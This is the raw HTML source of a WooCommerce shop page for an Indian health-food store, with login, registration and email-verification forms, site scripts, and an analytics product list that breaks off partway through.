<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/testpageshop/?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4c7d7e13c8" /><input type="hidden" name="_wp_http_referer" value="/testpageshop/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="7235243c41" /><input type="hidden" name="_wp_http_referer" value="/testpageshop/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"e69b21c0e5","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1763588734" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.4" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}},"products":[{"id":66571,"name":"Himalayan Apple Cider Vinegar with Mother, Garcinia &amp; Green Coffee | 3 Super Foods in 1 bottle | Weight Loss, Immunity Boost, Detox, Improved Digestion, Healthy Heart &amp; Skin | Raw, Unfiltered, Unrefined","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Grocery"}],"prices":{"price":39000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66571"}}},{"id":66611,"name":"Gut Love (TruFibre) for Healthy gut | Prebiotics (5 fibre sources) + Probiotics (4 bn CFU, 8 strains) + Enzymes (6) | Acidity, Bloating, Constipation, Indigestion, Weight Issues","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Drinks"},{"name":"Healthy Grocery"}],"prices":{"price":73800,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66611"}}},{"id":66677,"name":"TruDrink: Morning Weight Loss, Detox and Anti-Inflammatory Drink - Unani Recipe| Apple Cider Vinegar, Honey, Ginger, Garlic and Lemon | Good for Heart, boosts metabolism, fights internal inflammation","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Drinks"}],"prices":{"price":61400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66677"}}},{"id":66972,"name":"Millet Idli Mix | Goodness of Millets | No White Rice | Tasty Breakfast Mix for Family | Low Glycemic Index | Diabetes control, Weight Loss, Thyroid, PCOS, Hypertension |","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Breakfast"},{"name":"Healthy Grocery"}],"prices":{"price":12000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66972"}}},{"id":66675,"name":"TruGreen+ with 8 Antioxidant Rich Greens And Fruits in tasty jaljeera flavour | Spirulina, Wheatgrass, Moringa, Spinach, Grape Seed, Pomegranate, Curcumin| Detox, Oxidative Stress, Energy","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"FLAT 40% OFF"},{"name":"Healthy Drinks"}],"prices":{"price":71900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66675"}}},{"id":66944,"name":"Protein Rich Upma 50% more protein than regular upma | Instant Breakfast for Family with Oats, Wheat Semolina, Pea Protein &amp; More | Ready-to-Cook ( takes 3 mins) | No Preservatives or Artificial Stuff (38g sachets)","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Breakfast"},{"name":"Healthy Grocery"},{"name":"Under 199 Store"}],"prices":{"price":18000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66944"}}},{"id":66566,"name":"Hibiscus Tea - Rich in Vitamic C &amp; Antioxidant | PCOS, Hypertension, Cholesterol, Stress, Overweight | Caffeine-free, Dried Natural Hibiscus | No Added Sugar","categories":[{"name":"All Products"},{"name":"Best Selling"}],"prices":{"price":29300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66566"}}},{"id":66633,"name":"Banana Chocolate Choco Cookies | Delicious Fresh, Crunchy And Nutritious Grain Cookies | Nutritious And With Goodness Of Millets, Jowar &amp; Oats | No Added Refined Sugar, Preservatives or Artificial Stuff","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Grocery"},{"name":"Healthy Snacks"},{"name":"Under 199 Store"}],"prices":{"price":12500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66633"}}},{"id":66658,"name":"Oats Porridge (Apple &amp; Cinnamon)| Nutritious &amp; Tasty Breakfast for Family | Natural Wholegrain | Gluten Free | Source of Protein &amp; Fiber | No Refined Sugar| Sweetened with Natural Sweetener","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Breakfast"},{"name":"Healthy Grocery"}],"prices":{"price":27000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66658"}}},{"id":66681,"name":"Quinoa Dal Dosa: 2x more protein; No Rice | Tasty Dosa Mix for the Entire Family | Low Glycemic Index | Quinoa and Pulses | Diabetes control, Weight Loss, Thyroid, PCOS, Hypertension |","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Breakfast"},{"name":"Healthy Grocery"}],"prices":{"price":32000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66681"}}},{"id":66972,"name":"Millet Idli Mix | Goodness of Millets | No White Rice | Tasty Breakfast Mix for Family | Low Glycemic Index | Diabetes control, Weight Loss, Thyroid, PCOS, Hypertension |","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Breakfast"},{"name":"Healthy Grocery"}],"prices":{"price":12000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66972"}}},{"id":66658,"name":"Oats Porridge (Apple &amp; Cinnamon)| Nutritious &amp; Tasty Breakfast for Family | Natural Wholegrain | Gluten Free | Source of Protein &amp; Fiber | No Refined Sugar| Sweetened with Natural Sweetener","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Breakfast"},{"name":"Healthy Grocery"}],"prices":{"price":27000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66658"}}},{"id":66664,"name":"Red Rice Poha Flattened Rice | Nutritious Red Poha | Fresh &amp; Fiber Rich Breakfast | Healthier than regular pohas | Gluten Free | No Preservatives","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Breakfast"},{"name":"Healthy Grocery"},{"name":"Under 199 Store"}],"prices":{"price":14400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66664"}}},{"id":66585,"name":"Chana Jor (30 gm) - High Protein late-night snack","categories":[{"name":"All Products"},{"name":"Healthy Grocery"},{"name":"Healthy Snacks"}],"prices":{"price":14300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66585"}}},{"id":761199,"name":"Quinoa Cheese Tomato Puff - 25gm :  Amino acids, protein &amp; fibre-rich healthy snack","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Grocery"},{"name":"Healthy Snacks"}],"prices":{"price":12000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"761199"}}},{"id":66569,"name":"Roasted Chana (30 gm) - Fibre &amp; Protein-rich snack for weight loss","categories":[{"name":"All Products"},{"name":"Healthy Grocery"},{"name":"Healthy Snacks"},{"name":"Under 199 Store"}],"prices":{"price":14300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66569"}}},{"id":761601,"name":"Ragi Puff Masala Munch - 25 gm | Non-fried, High protein &amp; Fibre snack","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Grocery"},{"name":"Healthy Snacks"},{"name":"Under 199 Store"}],"prices":{"price":12000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"761601"}}},{"id":66587,"name":"Gluten Free Flour - Multi Millet | No Wheat | Easy to Digest | Tastiest Gluten Free Atta in the market | Easy to roll and make| Good for Gut | Acidity, Bloating, Constipation, Weight Issues, Autoimmue Conditions","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy 